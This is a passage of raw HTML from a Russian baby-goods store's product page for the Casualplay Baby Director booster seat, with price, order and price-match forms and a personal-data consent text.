						<li>
			<a  href="" class="" rel="nofollow"></a>
																				
						<li>
			<a  href="" class="" rel="nofollow"></a>
													</li>
						</ul>
			<!--/noindex-->
	            </div>
            <div class="span3 left_column_banner">
                <!--'start_frame_cache_ALOAcH'--><!--'end_frame_cache_ALOAcH'-->                <!--'start_frame_cache_Zg1Ab0'--><!--'end_frame_cache_Zg1Ab0'-->                <!--'start_frame_cache_MoecjV'--><!--'end_frame_cache_MoecjV'-->                <!--'start_frame_cache_vhh5NV'--><!--'end_frame_cache_vhh5NV'-->            </div>
        </div>

        <div class="span7 center_column_block">
                            <div class="lline">
                    <ul class="breadcrumb-navigation" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/vse_dlya_kormleniya_1.html" title="Кормление" itemprop="item"><span itemprop="name">Кормление</span></a></span><meta itemprop="position" content="1"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/stulchiki_dlya_kormleniya_i_aksessuary_1.html" title="Стульчики для кормления" itemprop="item"><span itemprop="name">Стульчики для кормления</span></a></span><meta itemprop="position" content="2"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li itemprop="itemListElement" itemscope="itemscope" itemtype="http://schema.org/ListItem"><span class="navigate"><a href="/catalog/stulchiki_bustery_1.html" title="Стульчики-бустеры" itemprop="item"><span itemprop="name">Стульчики-бустеры</span></a></span><meta itemprop="position" content="3"/></li><li><span>&nbsp;&#187;&nbsp;</span></li><li class="active"><span class="navigate">Casualplay Baby Director</span></li></ul>                </div>
            						
	<div class="item_detail productWrap" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="span6 item_big_picture productImageWrap">
			<div class="b-prod-img__big">
				<div class="b-prod-img__ajax">
											<a data-ajax-id="158748" href="/upload/iblock/9e9/646.jpg" title="Casualplay Baby Director Цвет не выбран" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/9e9/229_229_1/646.jpg" alt="Casualplay Baby Director Цвет не выбран" itemprop="image"></a>
											<a data-ajax-id="174687" href="/upload/iblock/3f3/646.jpg" title="Casualplay Baby Director 646" class="highslide" onclick="return hs.expand(this, galleryOptions)"><img src="/upload/resize_cache/iblock/3f3/229_229_1/646.jpg" alt="Casualplay Baby Director 646" style="display: none" ></a>
									</div>
				<div class="b-prod__status">
														</div>

																						
											</div>

							<div class="b-prod-img__previews">
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/3c3/2.jpg" title="Casualplay Baby Director" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/3c3/66_66_2/2.jpg" alt="Casualplay Baby Director">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/22c/3.jpg" title="Casualplay Baby Director" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/22c/66_66_2/3.jpg" alt="Casualplay Baby Director">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/e26/4.jpg" title="Casualplay Baby Director" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/e26/66_66_2/4.jpg" alt="Casualplay Baby Director">
							</a>
						</div>
											<div class="b-prod-img__preview">
							<a  href="/upload/iblock/1d5/5.jpg" title="Casualplay Baby Director" class="highslide" onclick="return hs.expand(this, galleryOptions)">
								<img src="/upload/resize_cache/iblock/1d5/66_66_2/5.jpg" alt="Casualplay Baby Director">
							</a>
						</div>
									</div>
										<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
			<div style="margin-top: 15px" class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button"
				 data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,lj,gplus"></div>
			<br/>
			<img src="/images/advantages.jpg" width="287" height="86" alt="Наши преимущества: безупречная репутация, защищенная оплата банковскими картами, безопасный сайт."/>
		</div>

		<div class="span6">

			
				<h1 itemprop="name" class="b-prod__title">Casualplay Baby Director</h1>

																	<div class="b-price__box" data-ajax-id="158748" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
						<div class="b-price__line">
							Цена: <b>3 400 руб.</b>						</div>
													<meta itemprop="price" content="3400">
							<meta itemprop="priceCurrency" content="RUB">
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">3 298 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
									<div class="b-price__box" data-ajax-id="174687" style="display: none">
						<div class="b-price__line">
							Цена: <b>3 400 руб.</b>						</div>
																			<noindex>
								<div class="b-price__line">
									<div class="b-tooltip">
										<div class="b-tooltip__close"></div>
										<b>Специальная цена для постоянных покупателей Elefantenok.ru</b>
										Уже со второго заказа Вы сможете покупать товары в нашем магазине
										со скидкой 3% по дисконтной карте
									</div>
									<span class="dotted_link js-tooltip">Цена по карте:</span> <b class="b-small-price">3 298 руб.</b>
								</div>
							</noindex>
												<div style="text-align: center; padding-bottom: 10px">
							<span class="one_click_link js-sale-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Видели дешевле? Снизим цену!</span>
						</div>

																	</div>
				
									<div class="b-select__line">
						<div class="b-select__label">Выберите расцветку:</div>
						<div class="b-select__list">
							<div class="b-select__list-title">Цвет не выбран</div>
							<div class="b-select__list-dropdown">
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="158748">
										<span>
											<span class="b-select__list-span">Цвет не выбран</span><br>
											<span class="b-select__list-price">3 400 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/9e9/229_229_1/646.jpg')"></div>
									</a>
																	<a href="#" class="b-select__list-dropdown-item js-select-color" data-ajax-id="174687">
										<span>
											<span class="b-select__list-span">646</span><br>
											<span class="b-select__list-price">3 400 руб.</span><br>
																					</span>
										<div class="b-select__list-dropdown-cover" style="background-image: url('/upload/resize_cache/iblock/3f3/229_229_1/646.jpg')"></div>
									</a>
															</div>
						</div>
					</div>
					<div class="view_all_colors">
						<span class="dotted_link">Посмотреть все расцветки</span> (1)
					</div>
				
				<div class="b-prod__basket">
					<button type="button" name="s" class="btn basket_btn in--basket1 js-basket-btn" data-id="158748"><i></i>В корзину</button>
					<span class="one_click_link js-oneclick-link" data-id="158748">Заказать в 1 клик</span>
				</div>
				<div style="text-align: center; padding-bottom: 20px">
					<span class="one_click_link js-credit-link" style="color: #b63fa7; border-bottom: 1px dotted #b63fa7;">Купить в кредит</span>
				</div>

																											</div>
	</div>

	<!-- One click popup -->
	<div class="b-popup-box" id="oneClickPopup">
		<div class="b-popup b-oneclick-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Заказ в 1 клик</b></span></p>
					<p>Просто оставьте свой номер телефона и ждите звонка от нашего оператора</p>
					<form action="/ajax/basket.php" method="post" class="js-oneclick-form">
						<div>
							<input type="tel" name="phone" placeholder="Введите номер телефона" required>
							<input type="hidden" name="simpleForm" value="Y">
							<input type="hidden" name="action" value="addToBasket">
							<input type="hidden" name="id" value="">
						</div>
						<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c&quot;,&quot;fields&quot;:[&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Заказать», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						<button type="submit" id="fire_event2" class="btn violet_btn">Заказать</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваш заказ отправлен.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Sale click popup -->
	<div class="b-popup-box" id="salePopup">
		<div class="b-popup b-sale-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<noindex>
					<p><span class="color-red"><b>Нашли этот товар дешевле?</b></span></p>
					<p>Заполните анкету на лучшую цену</p><br>
					<form action="/ajax/sale.php" method="post" class="js-sale-form">
						<div>
							<input type="text" name="name" style="width: 95%" placeholder="Ваше имя" required>
							<input type="tel" name="phone" style="width: 95%" placeholder="Введите номер телефона" required>
							<input type="email" name="email" style="width: 95%" placeholder="E-mail">
							<input type="text" name="url" style="width: 95%" placeholder="Ссылка на товар в другом магазине" required>
							<input type="text" name="price"  style="width: 95%" placeholder="Цена товара в другом магазине" required>
							<input type="hidden" name="current" value="https://www.elefantenok.ru/tovary/casualplay_baby_director.html">
						</div>
						<smal>
							<label data-bx-user-consent="{&quot;id&quot;:1,&quot;sec&quot;:&quot;a0tael&quot;,&quot;autoSave&quot;:true,&quot;actionUrl&quot;:&quot;\/bitrix\/components\/bitrix\/main.userconsent.request\/ajax.php&quot;,&quot;replace&quot;:{&quot;button_caption&quot;:&quot;\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u044f\u0432\u043a\u0443&quot;,&quot;fields&quot;:[&quot;\u0418\u043c\u044f&quot;,&quot;\u0422\u0435\u043b\u0435\u0444\u043e\u043d&quot;,&quot;E-mail&quot;,&quot;IP-\u0430\u0434\u0440\u0435\u0441&quot;]},&quot;text&quot;:&quot;\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0438\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u043c \u2116 152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 27.07.2006 \u0433\u043e\u0434\u0430 \u0441\u0432\u043e\u0431\u043e\u0434\u043d\u043e, \u0441\u0432\u043e\u0435\u0439 \u0432\u043e\u043b\u0435\u0439 \u0438 \u0432 \u0441\u0432\u043e\u0435\u043c \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u0435 \u0432\u044b\u0440\u0430\u0436\u0430\u044e \u0441\u0432\u043e\u0435 \u0431\u0435\u0437\u0443\u0441\u043b\u043e\u0432\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u041e\u041e \u00ab\u041c\u0430\u0433\u0430\u0437\u0438\u043d \u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb; \u041e\u041e\u041e \u00ab\u042d\u043b\u0435\u0444\u0430\u043d\u0442\u0435\u043d\u043e\u043a\u00bb, \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c \u0432 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0438\u0438 \u0441 \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443:\n\u0443\u043b. \u0428\u0443\u0445\u043e\u0432\u0430, \u0434.5; \u041b\u0435\u043d\u0438\u043d\u0433\u0440\u0430\u0434\u0441\u043a\u0438\u0439 \u043f\u0440-\u0442, \u0434.47, \u0441\u0442\u0440.1 (\u0434\u0430\u043b\u0435\u0435 \u043f\u043e \u0442\u0435\u043a\u0441\u0442\u0443 - \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440).\n\u041f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 